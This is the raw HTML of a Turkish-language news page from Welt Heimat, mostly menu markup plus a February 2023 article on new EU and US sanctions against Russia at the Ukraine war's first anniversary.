</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_697844a3676b9" id="td_uid_19_697844a367e8f" data-td_block_id="td_uid_18_697844a3676b9" data-td_filter_value="" href="https://www.weltheimat.com/news/umwelt/">Tümü</a><a class="mega-menu-sub-cat-td_uid_18_697844a3676b9"  id="td_uid_20_697844a367ea5" data-td_block_id="td_uid_18_697844a3676b9" data-td_filter_value="26" href="https://www.weltheimat.com/news/umwelt/global-umwelt/">Global</a><a class="mega-menu-sub-cat-td_uid_18_697844a3676b9"  id="td_uid_21_697844a367eba" data-td_block_id="td_uid_18_697844a3676b9" data-td_filter_value="25" href="https://www.weltheimat.com/news/umwelt/regional/">Regional</a></div></div><div id=td_uid_18_697844a3676b9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo">Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyaya-yabanci-isci-gelmezse-ne-olur/" rel="bookmark" title="Almanya&#8217;ya yabancı işçi gelmezse ne olur?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/weltişcimecbur-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/weltişcimecbur-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/weltişcimecbur-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/weltişcimecbur-534x371.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;ya yabancı işçi gelmezse ne olur?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyaya-yabanci-isci-gelmezse-ne-olur/" rel="bookmark" title="Almanya&#8217;ya yabancı işçi gelmezse ne olur?">Almanya&#8217;ya yabancı işçi gelmezse ne olur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/tahil-gida-guevenligini-nasil-etkiliyor/" rel="bookmark" title="Tahıl gıda güvenliğini nasıl etkiliyor?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/tarımaçwelatgüvenlik0121-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/tarımaçwelatgüvenlik0121-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/tarımaçwelatgüvenlik0121-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tahıl gıda güvenliğini nasıl etkiliyor?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/tahil-gida-guevenligini-nasil-etkiliyor/" rel="bookmark" title="Tahıl gıda güvenliğini nasıl etkiliyor?">Tahıl gıda güvenliğini nasıl etkiliyor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/insanlik-bu-mu-811-milyon-aclik-cekiyor/" rel="bookmark" title="İnsanlık bu mu?: 811 milyon açlık çekiyor!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/açlıkwelt811mil-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/açlıkwelt811mil-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/açlıkwelt811mil-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="İnsanlık bu mu?: 811 milyon açlık çekiyor!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/insanlik-bu-mu-811-milyon-aclik-cekiyor/" rel="bookmark" title="İnsanlık bu mu?: 811 milyon açlık çekiyor!">İnsanlık bu mu?: 811 milyon açlık çekiyor!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697844a3676b9" data-td_block_id="td_uid_18_697844a3676b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697844a3676b9" data-td_block_id="td_uid_18_697844a3676b9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-431"><a href="/news/karikatur/">Karikatur</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697844a3687dc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697844a3687dc" ><script>var block_td_uid_22_697844a3687dc = new tdBlock();
block_td_uid_22_697844a3687dc.id = "td_uid_22_697844a3687dc";
block_td_uid_22_697844a3687dc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_22_697844a3687dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_697844a3687dc_rand","tdc_css_class_style":"td_uid_22_697844a3687dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_22_697844a3687dc.td_column_number = "3";
block_td_uid_22_697844a3687dc.block_type = "td_block_mega_menu";
block_td_uid_22_697844a3687dc.post_count = "5";
block_td_uid_22_697844a3687dc.found_posts = "10";
block_td_uid_22_697844a3687dc.header_color = "";
block_td_uid_22_697844a3687dc.ajax_pagination_infinite_stop = "";
block_td_uid_22_697844a3687dc.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_697844a3687dc);
</script><div id=td_uid_22_697844a3687dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanya-uelkuecueleri-neden-yasaklamak-istiyor/" rel="bookmark" title="Almanya Ülkücüleri neden  yasaklamak istiyor?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya Ülkücüleri neden  yasaklamak istiyor?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanya-uelkuecueleri-neden-yasaklamak-istiyor/" rel="bookmark" title="Almanya Ülkücüleri neden  yasaklamak istiyor?">Almanya Ülkücüleri neden  yasaklamak istiyor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/yorumsuz-bir-hayati-secmeyenlerin-oeykuesue/" rel="bookmark" title="Yorumsuz bir hayatı seçmeyenlerin öyküsü"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/grup-1-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/grup-1-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/grup-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Yorumsuz bir hayatı seçmeyenlerin öyküsü"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/yorumsuz-bir-hayati-secmeyenlerin-oeykuesue/" rel="bookmark" title="Yorumsuz bir hayatı seçmeyenlerin öyküsü">Yorumsuz bir hayatı seçmeyenlerin öyküsü</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/kapitalizm-gelmis-gecmis-en-bueyuek-doenektir/" rel="bookmark" title="Kapitalizm gelmiş geçmiş en büyük dönektir!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/kapitalizm-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/kapitalizm-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/kapitalizm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kapitalizm gelmiş geçmiş en büyük dönektir!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/kapitalizm-gelmis-gecmis-en-bueyuek-doenektir/" rel="bookmark" title="Kapitalizm gelmiş geçmiş en büyük dönektir!">Kapitalizm gelmiş geçmiş en büyük dönektir!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/1-uluslararasi-welt-heimat-karikatuer-yarismasi-basladi/" rel="bookmark" title="1. Uluslararası Welt Heimat Karikatür Yarışması Başladı&#8230;"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/welt01-5-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/welt01-5-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/welt01-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="1. Uluslararası Welt Heimat Karikatür Yarışması Başladı&#8230;"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/1-uluslararasi-welt-heimat-karikatuer-yarismasi-basladi/" rel="bookmark" title="1. Uluslararası Welt Heimat Karikatür Yarışması Başladı&#8230;">1. Uluslararası Welt Heimat Karikatür Yarışması Başladı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/irkci-nsu-davasinda-sona-gelindi/" rel="bookmark" title="Irkcı NSU davasında sona gelindi"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/012-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/012-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/012-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Irkcı NSU davasında sona gelindi"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/irkci-nsu-davasinda-sona-gelindi/" rel="bookmark" title="Irkcı NSU davasında sona gelindi">Irkcı NSU davasında sona gelindi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697844a3687dc" data-td_block_id="td_uid_22_697844a3687dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697844a3687dc" data-td_block_id="td_uid_22_697844a3687dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-189"><a href="/news/kinderzeitung/">Kinderzeitung</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_697844a369c78_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697844a369c78" ><script>var block_td_uid_23_697844a369c78 = new tdBlock();
block_td_uid_23_697844a369c78.id = "td_uid_23_697844a369c78";
block_td_uid_23_697844a369c78.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_23_697844a369c78_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_697844a369c78_rand","tdc_css_class_style":"td_uid_23_697844a369c78_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_23_697844a369c78.td_column_number = "3";
block_td_uid_23_697844a369c78.block_type = "td_block_mega_menu";
block_td_uid_23_697844a369c78.post_count = "5";
block_td_uid_23_697844a369c78.found_posts = "8";
block_td_uid_23_697844a369c78.header_color = "";
block_td_uid_23_697844a369c78.ajax_pagination_infinite_stop = "";
block_td_uid_23_697844a369c78.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_23_697844a369c78);
</script><div id=td_uid_23_697844a369c78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyada-cocuklar-icin-temel-gecim-guevencesi-duezenlemesi-kabul-edildi/" rel="bookmark" title="Almanya&#8217;da Çocuklar İçin &#8220;Temel Geçim Güvencesi&#8221; Düzenlemesi Kabul Edildi"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/yeterli01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/yeterli01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/yeterli01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;da Çocuklar İçin &#8220;Temel Geçim Güvencesi&#8221; Düzenlemesi Kabul Edildi"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyada-cocuklar-icin-temel-gecim-guevencesi-duezenlemesi-kabul-edildi/" rel="bookmark" title="Almanya&#8217;da Çocuklar İçin &#8220;Temel Geçim Güvencesi&#8221; Düzenlemesi Kabul Edildi">Almanya&#8217;da Çocuklar İçin &#8220;Temel Geçim Güvencesi&#8221; Düzenlemesi Kabul Edildi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanya-uelkuecueleri-neden-yasaklamak-istiyor/" rel="bookmark" title="Almanya Ülkücüleri neden  yasaklamak istiyor?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya Ülkücüleri neden  yasaklamak istiyor?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanya-uelkuecueleri-neden-yasaklamak-istiyor/" rel="bookmark" title="Almanya Ülkücüleri neden  yasaklamak istiyor?">Almanya Ülkücüleri neden  yasaklamak istiyor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/koronavirues-sonrasi-1-milyar-800-bin-cocuk-tehlikede/" rel="bookmark" title="Koronavirüs sonrası 1 milyar 800 bin çocuk tehlikede!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/çoc-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/çoc-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/çoc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koronavirüs sonrası 1 milyar 800 bin çocuk tehlikede!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/koronavirues-sonrasi-1-milyar-800-bin-cocuk-tehlikede/" rel="bookmark" title="Koronavirüs sonrası 1 milyar 800 bin çocuk tehlikede!">Koronavirüs sonrası 1 milyar 800 bin çocuk tehlikede!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/yemende-5-milyondan-fazla-cocuk-tehlikede/" rel="bookmark" title="Yemen’de 5 milyondan fazla çocuk tehlikede"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/yemen-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/yemen-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/yemen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Yemen’de 5 milyondan fazla çocuk tehlikede"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/yemende-5-milyondan-fazla-cocuk-tehlikede/" rel="bookmark" title="Yemen’de 5 milyondan fazla çocuk tehlikede">Yemen’de 5 milyondan fazla çocuk tehlikede</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/unicef-acikladi-suriyede-her-on-saatte-bir-cocuk-oelueyor/" rel="bookmark" title="UNICEF açıkladı: Suriye&#8217;de her on saatte bir çocuk ölüyor"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/cocuklar_oluyor2-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/cocuklar_oluyor2-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/cocuklar_oluyor2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="UNICEF açıkladı: Suriye&#8217;de her on saatte bir çocuk ölüyor"/></a></div>                <a href="https://www.weltheimat.com/news/politik/aussenpolitik/" class="td-post-category">Aussenpolitik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/unicef-acikladi-suriyede-her-on-saatte-bir-cocuk-oelueyor/" rel="bookmark" title="UNICEF açıkladı: Suriye&#8217;de her on saatte bir çocuk ölüyor">UNICEF açıkladı: Suriye&#8217;de her on saatte bir çocuk ölüyor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697844a369c78" data-td_block_id="td_uid_23_697844a369c78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697844a369c78" data-td_block_id="td_uid_23_697844a369c78"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-167"><a href="#">Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65"><a href="/news/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-488"><a href="https://www.weltheimat.com/zeitungsarchiv/">Zeitungsarchiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-164"><a href="https://www.weltheimat.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.weltheimat.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_24_697844a370550_rand td_block_template_1"><div class="td-visible-desktop">
    <a href="#"><img src="https://www.weltheimat.com/wp-content/uploads/anigif2.gif" alt="" /></a> WELT HEIMAT - Dünyanın her yerinden haber portalınız
</div></div>
</div>            </div>
        </div>
    </div>

</div><article id="post-11326" class="td-post-template-6 post-11326 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://www.weltheimat.com/wp-content/uploads/abdadweltyaptırım01.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.weltheimat.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Aktuelles" class="entry-crumb" href="https://www.weltheimat.com/news/aktuelles/">Aktuelles</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AB ve ABD&#8217;den yeni yaptırımlar!</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://www.weltheimat.com/news/aktuelles/">Aktuelles</a></li></ul>                    <h1 class="entry-title">AB ve ABD&#8217;den yeni yaptırımlar!</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.weltheimat.com/author/weltheimat01/">Weltheimat Support</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-02-25T18:18:54+00:00" >25. Şubat 2023</time></span>                                                                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content">
        
<h2 class="wp-block-heading">Ukrayna savaşında 1 yılın geride kalmasıyla uluslararası toplum, Rusya&#8217;ya yönelik yaptırımları artırıyor. AB ülkeleri ve ABD yeni yaptırımlarını açıkladı. </h2>



<p>Avrupa Birliği üyesi ülkeler, Rusya&#8217;ya yönelik yeni ticaret yaptırımlarına onay verdi. Açıklama, AB dönem başkanı İsveç&#8217;in resmi sosyal medya hesabından Cuma gecesi yapıldı.</p>



<p>Twitter üzerinden yapılan paylaşımda savaşın yıl dönümünde Rusya&#8217;ya yönelik 10&#8217;uncu yaptırım paketinin üye ülkeler tarafından kabul edildiği belirtildi.</p>



<p>Yaptırım paketinin bütün ayrıntıları henüz açıklanmazken, sosyal medya paylaşımda yeni yaptırım paketinin hem askeri hem de sivil maksatlı kullanıma olanak sağlayan &#8221;çift kullanımlı&#8221; ürünlere yönelik daha sıkı ihracat kısıtlamalarını getirdiği belirtildi. Öte yandan, savaşı destekleyen, propaganda yayan veya Rusya&#8217;ya savaşta kullanılmak üzere İHA teslimatı gerçekleştiren kişi ve kuruluşlara yönelik tedbirler alınacağı da duyuruldu. Paylaşımda, AB&#8217;nin Ukrayna&#8217;ya desteğinin süreceği de vurgulandı.</p>



<h2 class="wp-block-heading">ABD&#8217;den de yeni yaptırım kararı<br> </h2>



<p>Ukrayna savaşının birinci yıl dönümünde Washington&#8217;dan da Rusya&#8217;ya yönelik yeni yaptırım ve ticaret kısıtlamaları kararı geldi. ABD Maliye Bakanlığı, 22 Rus vatandaşına ve 83 kuruluşa yönelik yaptırım açıklarken, ABD Dışişleri Bakanlığı da 60&#8217;tan fazla üst düzey Rus yetkiliye yaptırım getirdi.</p>



<p>Öte yandan ABD&#8217;nin Uluslararası Kalkınma Ajansı USAID, Ukrayna-Rusya savaşının birinci yılında, Ukrayna&#8217;ya daha önce taahhüt edilen 9,9 milyar dolarlık yardım programını devreye soktuğunu duyurdu. Kiev yönetimine yapılan bu yardım, eğitimcilere ve sağlık çalışanlarına aktarılacak.</p>



<p>Rusya Devlet Başkanı Vladimir Putin&#8217;in emri ile, Rus ordusunun 24 Şubat 2022&#8217;de &#8220;özel askeri operasyon&#8221; adı altında Ukrayna&#8217;ya saldırmasının üzerinden bir yıl geçti. Çatışmalarda bugüne dek 180 bin Rus askerinin ya öldüğü ya da yaralandığı tahmin ediliyor. Ukrayna tarafında ise 100 bin askerin öldüğü veya yaralandığı düşünülüyor. 8 milyondan fazla Ukraynalının ise ülkesinden kaçmak zorunda kaldığı bildiriliyor.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_25_697844a372ce6_rand td_block_template_1"><div class="td-all-devices"><a href="tel:+4917663316440" target="_blank"><img src="https://www.weltheimat.com/wp-content/uploads/weltheimat-reklame-banner-bottom.jpg"/></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.weltheimat.com/184-tutuklama/">184 tutuklama</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.weltheimat.com/yuezlerce-depremzedeye-almanyadan-vize/">Yüzlerce depremzedeye Almanya&#8217;dan vize</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.weltheimat.com/author/weltheimat01/"><img alt='' src='https://secure.gravatar.com/avatar/d09684dfb5a54696c6152240e05dc7a5?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d09684dfb5a54696c6152240e05dc7a5?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.weltheimat.com/author/weltheimat01/">Weltheimat Support</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span 